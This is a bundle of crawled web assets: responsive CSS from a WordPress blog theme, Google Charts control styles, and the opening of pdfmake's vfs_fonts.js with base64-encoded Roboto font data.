    .footer .footer-news {
        padding-top: initial;
        padding-bottom: initial;
    }

    .footer .f-logo {
        margin: 0 0 30px;
    }

    .footer .row [class*="col-"] {
        margin: 0 0 10px;
    }

    .footer .news1 .blog-snippet,
    .footer .news2 .blog-snippet {
        margin: 0 0 20px;
    }

    .banner-author-info .logo img {
        max-width: 30vw;
    }
}

@media (max-width: 768px) {

    .extra-info, .social-share {
        font-size: 13px;
    }

    p.excerpt,
    .category-tag li > a,
    body .detail-page-body, .home-section p,
    .sidebar-block  {
        font-size: 1rem !important;
    }
    #main-news .left-news-slider-block h3.title a, 
    #main-news .right-news-slider-block h3.title a, 
    .grid-column-blog h3.title a,
    footer .footer-news h3.title a, 
    .home-section .blog-slider-thmb h3.title a {
        font-size: 1.15rem;
    }
    h3.title a, .detail-page-body h3.comment-reply-title {
        font-size: 1.3rem;
    }
    .detail-page-body h2.comments-title {
        font-size: 1.1rem;   
    }
    .detail-page-body h2.other-title {
        font-size: 1.3rem;    
    }
    footer .footer-news h2.f-title {
        font-size: 1.3rem;
    }

    body .home-section.static-page .container,
    body .inside-page .container {
        --wp--style--global--content-size: 400px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 450px !important;
        /*  this setting is the width of alignide */
    }

    body {
        --wp--style--global--content-size: 550px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 580px !important;
        /*  this setting is the width of alignwide */
    }

    .advertise {
        padding: 30px;
    }

    .header .top-header .logo img {
        max-height: 50px;
    }

    .home-section {
        padding: 50px 0;
    }

    p.site-title,
    h1.site-title {
        font-size: 4vw;
    }

    .banner-author-holder .banner-author-info p {
        font-size: 2.6vw;
    }

    .banner-author-holder .banner-author-info h1 a span {
        font-size: 4.5vw;
    }

    .banner-author-holder .banner-author-info {
        top: 35%;
        max-width: 510px;
    }

    .banner-author-holder .banner-author-info.has_video {
        top: 35%;
    }

    [class*="about-author-"] {
        padding: 0;
    }

    [class*="about-author-"] .about-author-holder {
        width: 95%;
        padding: 20px;
        justify-content: center;
        display: block;
    }

    [class*="about-author-"] .about-author-holder .info-holder {
        width: 100%;
        margin: 0;
    }

    [class*="about-author-"] .about-author-holder .about-author-title {
        margin: 0 0 12px;
        text-align: left;
    }

    .thumb-blog {
        margin: 0;
    }

    .thumb-blog .slick-arrow {
        top: 125px;
    }

    .thumb-blog .slick-prev {
        left: -15px;
    }

    .thumb-blog .slick-next {
        right: -15px;
    }

    .full-blog .full-blog-holder .item .caption {
        width: 100%;
        position: static;
    }

    .full-blog .slick-arrow {
        top: 20%;
    }

    .full-blog .slick-list {
        padding: 0 0 10px;
    }

    .full-blog .slick-prev {
        left: 0;
    }

    .full-blog .slick-next {
        right: 0;
    }

    .inline-blog .blog-slider-main .blog-snippet {
        display: block !important;
    }

    .inline-blog.list-view .blog-snippet.xs a.img-holder {
        width: 100%;
        margin: 0 0 20px;
    }
    .inline-blog.list-view .blog-snippet.xs img{
        width: 100%;
        height: 180px;
    }

    .inline-blog .blog-slider-thmb {
        display: none;
    }

    .inline-blog [class*="col-"] {
        margin: 0;
    }

    .image-inner-blog {
        margin: 0 0 50px;
    }

    .image-inner-blog:before {
        width: 400px;
        height: 300px;
    }

    aside {
        margin: 30px 0 0;
    }

    .footer .list-view .blog-snippet.hasImage {
        grid-template-columns: 1fr 4fr;
    }

    .map {
        margin: 0 0 50px;
    }

    .contact-page .row+.map {
        margin: 50px 0 0;
    }

    .contact-page .row [class*="col-"] {
        margin: 0 0 50px;
    }

    .contact-page .row [class*="col-"]:last-child {
        margin: 0;
    }

    .contact-page form .row [class*="col-"] {
        margin: 0 0 30px;
    }

    .breadcrumb-holder,
    .inside-page {
        padding: 40px 0;
    }

    .page-404 .row {
        margin-bottom: 30px;
    }

    .page-404 .page-text {
        font-size: 100px;
    }

    .page-404 p {
        margin: 0 20px 20px;
    }

    .info-holder .about-author-title {
        text-align: center;
    }

    .banner-author-info .logo img {
        max-width: 30vw;
    }

}

@media (max-width: 575px) {

    .main-blog-holder .main-blog-body .blog-snippet, 
    .archive .main-blog-body .blog-snippet, 
    .search .main-blog-body .blog-snippet {
        margin: 0 0 10px;
    }

    .home-section h2.about-author-title, .home-section h2.main-title {
        font-size: 1.2rem;
    }
    .extra-info, .social-share {
        font-size: 12px;
    }

    p.excerpt,
    .category-tag li > a,
    body .detail-page-body, .home-section p,
    .sidebar-block  {
        font-size: 0.9rem !important;
    }
    #main-news .left-news-slider-block h3.title a, 
    #main-news .right-news-slider-block h3.title a, 
    .grid-column-blog h3.title a,
    footer .footer-news h3.title a, 
    .home-section .blog-slider-thmb h3.title a {
        font-size: 1.05rem;
    }
    h3.title a, .detail-page-body h3.comment-reply-title {
        font-size: 1.3rem;
    }
    .detail-page-body h2.comments-title {
        font-size: 1.05rem;   
    }
    .detail-page-body h2.other-title {
        font-size: 1.225rem;    
    }
    footer .footer-news h2.f-title {
        font-size: 1.25rem;
    }

    body .home-section.static-page .container,
    body .inside-page .container {
        --wp--style--global--content-size: 310px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 330px !important;
        /*  this setting is the width of alignide */
    }

    body {
        --wp--style--global--content-size: 310px !important;
        /*  this setting is the width of other div, p etc which do not have gutenberg width */
        --wp--style--global--wide-size: 350px !important;
        /*  this setting is the width of alignwide */
    }

    .advertise {
        padding: 15px;
    }

    p.site-title,
    h1.site-title {
        font-size: 6vw;
    }

    p.site-title {
        line-height: 1.2;
    }

    .header .t-header-holder .s-links-panel {
        display: none;
    }

    .header .site-navigation .social-links {
        /* padding: 0 25px; */
        display: flex;
    }

    .banner-author-holder-left {
        bottom: -10vw;
    }

    .banner-author-holder-right {
        bottom: -17vw;
    }

    .container,
    .container-sm {
        max-width: 540px;
    }

    [class*="about-author-"] .about-author-holder img {
        border-radius: 0px;
    }

    [class*="about-author-"] .about-author-holder .img-holder {
        width: 100%;
        height: 100%;
        border-radius: 0px;
    }

    [class*="about-author-"] .about-author-holder {
        width: 70%;
    }

    [class*="about-author-"] .about-author-holder .img-holder {
        margin: 0px 0 20px;
    }

    .banner-author-holder .banner-author-info h1 a {
        font-size: 6vw;
        pointer-events: none;
    }

    .banner-author-info.has_video .logo a {
        pointer-events: none;
    }

    .header .top-header {
        margin: 5px 0;
    }

    .header .logo {
        width: unset;
    }

    .header .t-header-holder {
        display: block;
        text-align: center;
    }

    .header .logo {
        margin: auto;
    }

    .header .t-header-holder .logo img {
        width: 100%;
    }

    .header .t-header-holder .site-title {
        margin: auto;
        padding: 5px 0 5px 0;
    }

    .header .t-header-holder .s-links-panel .social-links {
        margin: 0;
    }

    .top-header .t-header-holder {
        justify-content: left !important;
    }

    #main-menu li a,
    #side-menu li a {
        font-size: 14px;
    }

    .site-title-belowlogo h1,
    .site-title-bysidelogo h1 {
        line-height: 1.1;
        font-size: 25px;
    }

    .site-title-belowlogo p,
    .site-title-bysidelogo p {
        font-size: 14px;
    }

    .top-header p.site-description {
        font-size: 4vw;
    }

    .site-title-belowlogo p {
        text-align: center;
    }

    .banner-author-info .logo {
        margin: 0 auto 10px auto;
    }

    .banner-author-info .logo img {
        max-width: 30vw;
    }

    .banner-author-holder .banner-author-info p {
        font-size: 4vw;
        line-height: 1.2;
    }

    .banner-author-holder .banner-author-info h1 a span {
        font-size: 5vw;
    }

    .banner-author-holder:before {
        border-width: 0 0 65px 100vw;
        top: 95%;
    }

    .banner-author-holder:after {
        border-width: 65px 0 0 100vw;
        top: 95%;
    }

    .banner-author-holder .banner-author-info.has_video {
        top: 22%;
    }

    .banner-author-holder .banner-author-info.has_video .site-description {
        display: none;
    }

    .mobile-tab-view-only.site-title-belowlogo {
        display: block;
    }

    .desktop-view-only.site-title-belowlogo {
        display: none;
    }

    .bread-title {
        font-size: 1.4rem !important;
        line-height: 1.1;
        margin-top: 5px;
    }

    .breadcrumb {
        font-size: 14px;
    }

    .full-blog .slick-arrow {
        top: 10%;
    }

    .inline-blog .slick-arrow {
        top: 30%;
    }

    .image-inner-blog .slick-list {
        padding: 30px 0;
    }

    .image-inner-blog {
        margin: 0;
    }

    .image-inner-blog:before {
        content: none;
    }

    .detail-author-block .media {
        display: block;
    }

    .detail-author-block .media .img-holder {
        margin: 0 0 15px;
    }

    .page-404 .page-text span {
        font-size: 36px;
    }

    .about-author-holder {
        justify-content: center;
    }

    h1,
    .h1 {
        font-size: 1.5rem;
    }

    h2,
    .h2 {
        font-size: 1.4rem;
    }

    h3,
    .h3 {
        font-size: 1.3rem;
    }

    h4,
    .h4 {
        font-size: 1.2rem;
    }

    h5,
    .h5 {
        font-size: 1.1rem;
    }

    h6,
    .h6 {
        font-size: 1rem;
    }

    .home-section h3,
    .archive h3,
    .search h3,
    .sidebar-title h3,
    .sidebar-title h2,
    .sidebar-title h3,
    .sidebar-title h4,
    .sidebar-title h5,
    .sidebar-title h6 {
        font-size: 1.2rem;
    }

    .sidebar .full-width h3.title {
        margin-top: 45px;
    }

    .blog-snippet .title {
        margin: 0 0 15px;
    }

    body,
    button,
    input,
    select,
    optgroup,
    textarea {
        line-height: 1;
        font-size: 0.85em;
    }

    p {
        line-height: 1.5;
    }

    .has-large-font-size {
        font-size: 1.6rem !important;
    }

    .has-x-large-font-size {
        font-size: 1.7rem !important;
    }

    .footer {
        padding: 5px 0 0;
    }

    .footer h2 {
        font-size: 1.25rem;
    }

    .footer h3 a{
        font-size: 1rem !important;
    }

    .footer .footer-news {
        padding-top: initial;
        padding-bottom: initial;
    }

    .footer .f-logo {
        margin: 0 0 10px;
    }

    .footer .row [class*="col-"] {
        margin: 0 0 0px;
    }

    .footer .news1 .blog-snippet,
    .footer .news2 .blog-snippet {
        margin: 0 0 10px;
    }

    .footer .f-logo img {
        max-height: 40px;
    }
    #main-menu li.fas,
    #main-menu li.fa,
    #main-menu li.fab,
    #main-menu li.far {
        color: black;
    }
    .list-view .blog-snippet.md .img-holder {
        width: auto;
    }
}

/* End of Media css */

--- FILE ---
content_type: text/css
request_url: https://www.gstatic.com/charts/51/css/controls/controls.css
body_size: 1091
content:
.goog-menu {
  background: #fff;
  border-color: #ccc #666 #666 #ccc;
  border-style: solid;
  border-width: 1px;
  cursor: default;
  font: normal 13px Arial, sans-serif;
  margin: 0;
  outline: none;
  padding: 4px 0;
  position: absolute;
  z-index: 20000;
}

.goog-menuitem {
  color: #000;
  font: normal 13px Arial, sans-serif;
  list-style: none;
  margin: 0;
  padding: 4px 7em 4px 28px;
  white-space: nowrap
}

.goog-menuitem.goog-menuitem-rtl {
  padding-left: 7em;
  padding-right: 28px
}

.goog-menu-nocheckbox .goog-menuitem,
.goog-menu-noicon .goog-menuitem {
  padding-left: 12px
}

.goog-menu-noaccel .goog-menuitem {
  padding-right: 20px
}

.goog-menuitem-content {
  color: #000;
  font: normal 13px Arial, sans-serif
}

.goog-menuitem-disabled .goog-menuitem-accel,
.goog-menuitem-disabled .goog-menuitem-content {
  color: #ccc !important
}

.goog-menuitem-disabled .goog-menuitem-icon {
  opacity: 0.3;
  -moz-opacity: 0.3;
  filter: alpha(opacity = 30)
}

.goog-menuitem-highlight,
.goog-menuitem-hover {
  background-color: #d6e9f8;
  border-color: #d6e9f8;
  border-style: dotted;
  border-width: 1px 0;
  padding-bottom: 3px;
  padding-top: 3px
}

.goog-menuitem-checkbox,
.goog-menuitem-icon {
  background-repeat: no-repeat;
  height: 16px;
  left: 6px;
  position: absolute;
  right: auto;
  vertical-align: middle;
  width: 16px
}

.goog-menuitem-rtl .goog-menuitem-checkbox,
.goog-menuitem-rtl .goog-menuitem-icon {
  left: auto;
  right: 6px
}

.goog-option-selected .goog-menuitem-checkbox,
.goog-option-selected .goog-menuitem-icon {
  background:
    url('//ssl.gstatic.com/editor/editortoolbar.png') no-repeat -512px 0
}

.goog-menuitem-accel {
  color: #999;
  direction: ltr;
  left: auto;
  padding: 0 6px;
  position: absolute;
  right: 0;
  text-align: right
}

.goog-menuitem-rtl .goog-menuitem-accel {
  left: 0;
  right: auto;
  text-align: left
}

.goog-menuitem-mnemonic-hint {
  text-decoration: underline
}

.goog-menuitem-mnemonic-separator {
  color: #999;
  font-size: 12px;
  padding-left: 4px
}

.goog-menuseparator {
  border-top: 1px solid #ccc;
  margin: 4px 0;
  padding: 0
}

.goog-combobox {
  background: #ddd repeat-x scroll left top
    url('//ssl.gstatic.com/closure/button-bg.gif');
  border: 1px solid #b5b6b5;
  font: normal small arial, sans-serif
}

.goog-combobox input {
  background-color: #fff;
  border: 0;
  border-right: 1px solid #b5b6b5;
  color: #000;
  font: normal small arial, sans-serif;
  margin: 0;
  padding: 0 0 0 2px;
  vertical-align: bottom;
  width: 200px
}

.goog-combobox input.label-input-label {
  background-color: #fff;
  color: #aaa
}

.goog-combobox .goog-menu {
  margin-top: -1px;
  width: auto;
  z-index: 1000
}

.goog-combobox-button {
  cursor: pointer;
  display: inline-block;
  font-size: 10px;
  text-align: center;
  width: 16px
}

* html .goog-combobox-button {
  padding: 0 3px
}

.goog-inline-block {
  position: relative;
  display: -moz-inline-box;
  display: inline-block
}

* html .goog-inline-block {
  display: inline
}

*:first-child+html .goog-inline-block {
  display: inline
}

.goog-menu-button {
  background: #ddd repeat-x top left
    url('//ssl.gstatic.com/editor/button-bg.png');
  border: 0;
  color: #000;
  cursor: pointer;
  list-style: none;
  margin: 2px;
  outline: none;
  padding: 0;
  text-decoration: none;
  vertical-align: middle
}

.goog-menu-button-outer-box,
.goog-menu-button-inner-box {
  border-style: solid;
  border-color: #aaa;
  vertical-align: top
}

.goog-menu-button-outer-box {
  margin: 0;
  border-width: 1px 0;
  padding: 0
}

.goog-menu-button-inner-box {
  margin: 0 -1px;
  border-width: 0 1px;
  padding: 3px 4px
}

* html .goog-menu-button-inner-box {
  left: -1px
}

* html .goog-menu-button-rtl .goog-menu-button-outer-box {
  left: -1px;
  right: auto
}

* html .goog-menu-button-rtl .goog-menu-button-inner-box {
  right: auto
}

*:first-child+html .goog-menu-button-inner-box {
  left: -1px
}

*:first-child+html .goog-menu-button-rtl .goog-menu-button-inner-box {
  left: 1px;
  right: auto
}

::root .goog-menu-button,
::root .goog-menu-button-outer-box,
::root .goog-menu-button-inner-box {
  line-height: 0
}

::root .goog-menu-button-caption,
::root .goog-menu-button-dropdown {
  line-height: normal
}

.goog-menu-button-disabled {
  background-image: none !important;
  opacity: 0.3;
  -moz-opacity: 0.3;
  filter: alpha(opacity = 30)
}

.goog-menu-button-disabled .goog-menu-button-outer-box,
.goog-menu-button-disabled .goog-menu-button-inner-box,
.goog-menu-button-disabled .goog-menu-button-caption,
.goog-menu-button-disabled .goog-menu-button-dropdown {
  color: #333 !important;
  border-color: #999 !important
}

* html .goog-menu-button-disabled {
  margin: 2px 1px !important;
  padding: 0 1px !important
}

*:first-child+html .goog-menu-button-disabled {
  margin: 2px 1px !important;
  padding: 0 1px !important
}

.goog-menu-button-hover .goog-menu-button-outer-box,
.goog-menu-button-hover .goog-menu-button-inner-box {
  border-color: #9cf #69e #69e #7af !important;
}

.goog-menu-button-active,
.goog-menu-button-open {
  background-color: #bbb;
  background-position: bottom left
}

.goog-menu-button-focused .goog-menu-button-outer-box,
.goog-menu-button-focused .goog-menu-button-inner-box {
  border-color: orange
}

.goog-menu-button-caption {
  padding: 0 4px 0 0;
  vertical-align: top
}

.goog-menu-button-dropdown {
  height: 15px;
  width: 7px;
  background: no-repeat -388px 0
    url('//ssl.gstatic.com/editor/editortoolbar.png');
  vertical-align: top
}

.goog-menu-button-collapse-right,
.goog-menu-button-collapse-right .goog-menu-button-outer-box,
.goog-menu-button-collapse-right .goog-menu-button-inner-box {
  margin-right: 0
}

.goog-menu-button-collapse-left,
.goog-menu-button-collapse-left .goog-menu-button-outer-box,
.goog-menu-button-collapse-left .goog-menu-button-inner-box {
  margin-left: 0
}

.goog-menu-button-collapse-left .goog-menu-button-inner-box {
  border-left: 1px solid #fff
}

.goog-menu-button-collapse-left.goog-menu-button-checked
  .goog-menu-button-inner-box {
  border-left: 1px solid #ddd
}

.google-visualization-controls-categoryfilter
  > .goog-inline-block > .goog-menu-button {
  margin-top: -4px
}

.google-visualization-controls-categoryfilter ul {
  list-style-type: none;
  margin: 0;
  padding: 0
}

.google-visualization-controls-categoryfilter li.goog-inline-block {
  margin: 0.2em
}

.google-visualization-controls-categoryfilter li {
  border: 1px solid #bac8e6;
  background-color: #d0dbed;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0.2em;
  margin: 0.2em 0
}

.google-visualization-controls-categoryfilter li .goog-link-button {
  font-size: 0.9em;
  font-weight: bold;
  padding: 0 0.4em 0 0.2em;
  color: #1947a3;
  cursor: pointer
}

.google-visualization-controls-categoryfilter li .goog-link-button:hover {
  color: #6389d6
}

.google-visualization-controls-categoryfilter li .goog-link-button-disabled {
  display: none
}

.google-visualization-controls-categoryfilter li:hover {
  border: 1px solid #a3b9e6
}

.google-visualization-controls-slider-horizontal {
  border: 1px solid #6a7eac;
  background-color: #fff;
  width: 200px;
  height: 10px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  position: relative;
  display: inline-block
}

.google-visualization-controls-slider-vertical {
  border: 1px solid #6a7eac;
  background-color: #fff;
  width: 10px;
  height: 200px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative
}

.google-visualization-controls-slider-thumb {
  width: 16px;
  height: 16px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  background-color: #6391de;
  border: 1px solid #426dc9;
  position: absolute;
  top: -3px
}

.google-visualization-controls-slider-horizontal
  .google-visualization-controls-slider-thumb {
  top: -4px
}

.google-visualization-controls-slider-vertical
  .google-visualization-controls-slider-thumb {
  left: -4px
}

.google-visualization-controls-slider-handle {
  position: absolute;
  background-color: #6a7eac;
  opacity: 0.3
}

.google-visualization-controls-slider-horizontal
  .google-visualization-controls-slider-handle {
  height: 10px
}

.google-visualization-controls-slider-vertical
  .google-visualization-controls-slider-handle {
  width: 10px
}

.google-visualization-controls-rangefilter {
  white-space: nowrap
}

.google-visualization-controls-rangefilter
  .google-visualization-controls-label {
  padding-bottom: 0.3em
}

.google-visualization-controls-rangefilter-thumblabel {
  color: #6391de;
  font-weight: bold;
  padding: 0 0.2em
}

.google-visualization-controls-stringfilter input {
  border: 1px solid #6a7eac
}

.google-visualization-controls-stringfilter input:focus {
  border-color: orange
}

.google-visualization-controls-stringfilter
  .google-visualization-controls-label {
  padding-top: 0.3em
}

.google-visualization-controls-label {
  display: inline-block;
  vertical-align: top;
  padding-right: 0.5em;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/pdfmake/0.1.53/vfs_fonts.js?ver=6.8.3
body_size: 315416
content:
this.pdfMake = this.pdfMake || {}; this.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAASAQAABAAgR0RFRrRCsIIAAjGsAAACYkdQT1P/[base64]/[base64]/[base64]/wAQQRMAHAEGAA6A7QApQcCAEQFGv+vBN8AOwUXAHQFIQA7BHMAOwRUADsFUwB5BZIAOwImAEkEUgAKBOcAOwQ3ADsG0AA7BZIAOwVgAHcE7wA7BWAAbwTRADoEpQAnBKsAqAUSAGcE+gCkBuwAwwTn/9QEswCoBK//6wIZ//8DOQC/Ahn/egNIAE8Div+BAnAA0ARDADMEZQAfBBoARgRqAEsEJgBFArwAdARlAAQEUAAfAewALwHk/xQD+QAgAewALwbXAB4EUgAfBHcARQRl/9cEcwBJAqoAHwQKAC4CkwBDBFEAWwPMAG4F3wCAA+P/xAO2/6UD4//tAqoAOAHuACECqv+MBVEAaQHu//EESABSBIz/8wWSABIEHQBDAeb/9wTM/90DSADaBiMAYgOCAMMDrgBZBFYAgQYkAGEDmAD3AvAA6AQvACUC4gBcAuIAbgJ5ANUEb//lA9UAewIQAKUB9v/IAuIA3gORAMADrQAPBbkAuQYPALQGEwCeA7b/0wdL/4QELQAoBWAAIASgADgEpwAeBpcAEwSWAFwEeABEBG8AOQSD/+AErABLBXkANQH1AC4EWwAtBDgAIgIiACMFagA1BG8AJAdwAFQHFgBHAfcAMwVnAFECrv9JBV4AZwR5AEIFbwBnBNcAWgH+/wkEIQA+A7EBFwN8AScDmQD3A1oBBwHsAQ4CogEBAiP/rwOzAN0C7wDCAlL/6QAA/WoAAP3rAAD9CwAA/fUAAPzbAAD8uwIHASED9gDzAhEApQRbAEMFg/+xBVEAaQUg/8QEeAAMBZMARAR4/9oFmQBVBWgAhgUzAAoEbABIBKP/8APtAIQEbwBDBDkAKQQPAIIEbwAkBHUAcwKNAIUEVv+3A9gAPwSpAGAEb//cBDYATgRvAEoEFgCHBEUAZwWCAEEFeQBPBm4AZgSHAFEEKwBnBiIAZgXbAKEFRQB4CFn/zAhsAEMGWgC0BZIAQgTuADQF4P+LBxX/rASlACUFkgBDBYj/ygTqAJMGBwBbBbYAQQVaAM4HVwBCB44AQgXtAIkGwABFBOgANgVFAHQG+gBJBPv/6ARUAEYEeQAwA0sALQS5/40F+/+lA/sAIQSFAC8EOwAvBIb/yAXLADAEhAAvBIUALwPEAGAFqgBMBKMALwRCAHsGUAAvBnUAJATbAFYGEAAwBEEAMAQ2ADQGXwAwBEz/vwRQAB8ENgBOBp//wwa5AC8EcAAfBIUALwbcAG8GBgBPBD8ALgb+AEkF1AAsBLf/ugQv/6IG3wBaBecATganACYFvgApCMkASAefAC4EDf/OA8f/ygVRAGkEcgBCBO0ArQPuAIQFUQBqBG8ARAbVAHQF/wBSBtwAbwYGAE8FFABmBDAATQThAEAAAPzoAAD9CwAA/hcAAP47AAD6OAAA+k8F5QBDBNEALwQ/AC4E/gA6BHD/1wRLADUDfwAkBMAAQwPwACQHcf+sBjr/pQV5AEQEngAvBOwANgRmAC0GZAC7BWMAdAXbADsEvgAvB50AOgWSACQH/ABCBskAJAXKAHEEuABfBPv/1AQU/8QG/wCsBT0AVwWaAM4EfQB7BU8AxARSAJgFTwAcBgoAigSjAAcE7AA1BEMALQXa/8oE0//IBZAAQwRvACQF7QA7BNAALwchADsGGAAwBWcAUQSOADwEjv/8BJ3/+AOZ/+kFEP/UBCn/xATaADEGawAyBrkATAYvAK0FDQBoBDIArwPyAKAHj//fBk3/2gfIADsGeAAjBNoAagQHAEwFiwCaBQMAfQVFAGoF3v/KBNb/yAMSAPID/wAAB/QAAAP/AAAH9AAAAq4AAAIEAAABXAAABGYAAAIpAAABnwAAAQIAAADVAAAAAAAAAi0AGQItABkFIgCnBhkAmQOT/14BlwCuAZcAiQGV/5gBlwDUAsgAtgLPAJUCtv+UBFEAdwR2//YCpwCgA7EAOQU7ADkBfQBSB3kAlwJeAF8CXgACA5H/7wLiAGMDUAB+BIz/8wYuAAoGaAA5CD8AOgXIAAkGBgAfBGYAUQW3AEMEDABJBFwACgUp//IFMP/lBcQAzAO7AEsIBQA1BOUA6gT6AIIGAQC1BqwAkgalAI8GQwC+BHYATQVtACQElf+sBHkAqwSqAEEIBQBNAgb/GgRpADEETABwA/z/1AQZABkD8wBBAkQAeAKFAHAB/v/jBNcAdARWAFgEcgB0BqoAdAaqAHQE0gB0BnIAKQAAAAAH/v+rCDUAXALi/+kC4gBrAuIAHQP6AGsD+gAoA/oAcAP5AEsD+gBKA/r/9wP6ABYD+v/9A/oAvAP6AEoEDf/cBBUAdAQ9/7YF8ACVBE8AegRkAEUEEABtBAoAEQQzAB0EoQBFBEUAHQShAEoExwAdBd4AHQOiAB0EPQAdA7z/9gHjACoExwAdBJIATAO4AB0ECgASBB0ABgOPABkDnQAdBE//sAShAEoET/+wA3j/0wSzAB0D2//VBUgAUQT6AH4E1gAMBVIAbARkAEcHE//EByEAHQVUAG0EsgAdBEIAHwUH/4kF5/+vBCgAEQTQAB8ENwAeBKb/xAQJAFgFCgAdBFIAWgYqAB0GgwAdBQAAUAXNAB8ENwAfBGMAIAZOAB0Ebv/fA/z/+gYh/68EYQAeBOwAHgUZAGkFoABQBEcAdASO/7YGOgBsBFIAWgRSAB0FoQAvBK8AQQQoABEEoQBKBB3//wPPAB4H7gAdBJH/3QLi//sC4v/wAuIAFgLiAB4C4gAvAuIACwLiADYDhACTAqoBCwPSAB0EJP+aBKgASwUtAEMFBwBEA/4AJQUfAEQD+gAlBGcAHQRkAEcEOQAdBGz/pQH4APwDkgERAAD9KgPbANID3wAiA/kAzgPgAM0DnQAdA40BEQOMARIC4gCQAuIAYwLiAIkC4gCRAuIAogLiAH4C4gCpBWEAgQWMAIQFcgBEBb0AhQXAAIUDwgC7BGkAOQRB/4EEtP/TBFP/1QQYACsDkgETAY//vQZ7AEkEnwA/Aff/DwRm/6wEZv/jBGb/uQRmAC0EZgBWBGYAJQRmAGoEZgAdBGYAQQRmAQwCAP8JAf//CQH2AC4B9v96AfYALgQ5AB0E5ABkBAoAYgRlAB8EHABDBHoARwRzACQEhQBBBHT/1wSDAEYEJgBFBGUANQNoAKkEuwArA6L/6AYT/5oD5AAdBKH/9ATHAB0ExwAdAfYAAAIuABkFPwARBT8AEQRuAD0EqwCoApP/9AUa/68FGv+vBRr/rwUa/68FGv+vBRr/rwUa/[base64]/pQO2/6UFGv+vBEMAMwUa/68EQwAzBRr/[base64]/cAImAEkGeABJA9AALwRSAAoB/[base64]/pQSzAKgEr//rA+P/7QSv/+sD4//tBK//6wPj/+0HS/+EBpcAEwVgACAEbwA5BGf/sARn/7AEEABtBGz/pQRs/6UEbP+lBGz/pQRs/6UEbP+lBGz/pQRkAEcD0gAdA9IAHQPSAB0D0gAdAeMAKgHjACoB4wAqAeMAKgTHAB0EoQBKBKEASgShAEoEoQBKBKEASgRkAEUEZABFBGQARQRkAEUEFQB0BGz/pQRs/6UEbP+lBGQARwRkAEcEZABHBGQARwRnAB0D0gAdA9IAHQPSAB0D0gAdA9IAHQSSAEwEkgBMBJIATASSAEwExwAdAeMADwHjACoB4wAqAeP/egHjACoDvP/2BD0AHQOiAB0DogAdA6IAHQOiAB0ExwAdBMcAHQTHAB0EoQBKBKEASgShAEoEMwAdBDMAHQQzAB0ECgARBAoAEQQKABEECgARBBAAbQQQAG0EEABtBGQARQRkAEUEZABFBGQARQRkAEUEZABFBfAAlQQVAHQEFQB0BA3/3AQN/9wEDf/cBRr/rwRz/58Fkv+tAib/swV0AFYFF/+KBUcAHgKNACAFGv+vBN8AOwRzADsEr//rBZIAOwImAEkE5wA7BtAAOwWSADsFYAB3BO8AOwSrAKgEswCoBOf/1AImAEkEswCoBGwASAQ5ACkEbwAkAo0AhQRFAGcEWwAtBHcARQRv/+UDzABuA+P/xAKNAGYERQBnBHcARQRFAGcGbgBmBHMAOwRbAEMEpQAnAiYASQImAEkEUgAKBQcARATnADsE6gCTBRr/rwTfADsEWwBDBHMAOwWSAEMG0AA7BZIAOwVgAHcFkwBEBO8AOwUXAHQEqwCoBOf/1ARDADMEJgBFBIUALwR3AEUEZf/XBBoARgO2/6UD4//EBCYARQNLAC0ECgAuAewALwH1AC4B5P8UBDsALwO2/6UG7ADDBd8AgAbsAMMF3wCABuwAwwXfAIAEswCoA7b/pQFkAKoChQDIBBIAQwH+/wkBlwCJBtAAOwbXAB4FGv+vBEMAMwRzADsFkgBDBCYARQSFAC8FaACGBXkATwTtAK0D7gCECC0ARQkWAHcEpQAlA/sAIQUXAHQEGgBGBLMAqAPtAIQCJgBJBxX/rAX7/6UCJgBJBRr/rwRDADMFGv+vBEMAMwdL/4QGlwATBHMAOwQmAEUFZwBRBCEAPgQhAD4HFf+sBfv/pQSlACUD+wAhBZIAQwSFAC8FkgBDBIUALwVgAHcEdwBFBVEAaQRyAEIFUQBpBHIAQgVFAHQENgA0BOoAkwO2/6UE6gCTA7b/pQTqAJMDtv+lBVoAzgRCAHsGwABFBhAAMARqAEsFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMEcwA7BCYARQRzADsEJgBFBHMAOwQmAEUEcwA7BCYARQRzADsEJgBFBHMAOwQmAEUEcwA7BCYARQRzADsEJgBFAiYASQH1AC4CJgAOAez/[base64]/6UEswCoA7b/pQSzAKgDtv+lBIgAAASrAKgDxABgBVoAzgRCAHsEWwBDA0sALQYKAIoEowAHBFAAHwToACsE6AArBFsAEANL/+YFGwBJBBIAKwSzAKgD7QBdBOf/1APj/8QEOQApBFT/1wYZAJkEZgAXBGYANARmAAUEZgByBHoAhASOAFUEegCUBI4AfAVTAHkEZQAEBZIAOwRSAB8FGv+vBEMAMwRzADsEJgBFAib/3wH1/40FYAB3BHcARQTRADoCqgAfBRIAZwRRAFsEj/9OBN8AOwRlAB8FIQA7BGoASwUhADsEagBLBZIAOwRQAB8E5wA7A/kAIATnADsD+QAgBDcAOwHs//IG0AA7BtcAHgWSADsEUgAfBWAAdwTvADsEZf/XBNEAOgKq/+4EpQAnBAoALgSrAKgCkwBDBRIAZwT6AKQDzABuBPoApAPMAG4G7ADDBd8AgASv/+sD4//tBab+xgRs/6UEDv+lBQP/wQIf/8UEqwATBFH/XwTgABYEbP+lBDkAHQPSAB0EDf/cBMcAHQHjACoEPQAdBd4AHQTHAB0EoQBKBEUAHQQQAG0EFQB0BD3/tgHjACoEFQB0A9IAHQOdAB0ECgARAeMAKgHjACoDvP/2BD0AHQQJAFgEbP+lBDkAHQOdAB0D0gAdBNAAHwXeAB0ExwAdBKEASgSzAB0ERQAdBGQARwQQAG0EPf+2BCgAEQTHAB0EZABIBBUAdAWhAC8E0AAfBAkAWAVIAFEFnwAqBhP/mgSh//QECgARBfAAlQXwAJUF8ACVBBUAdAUa/68EQwAz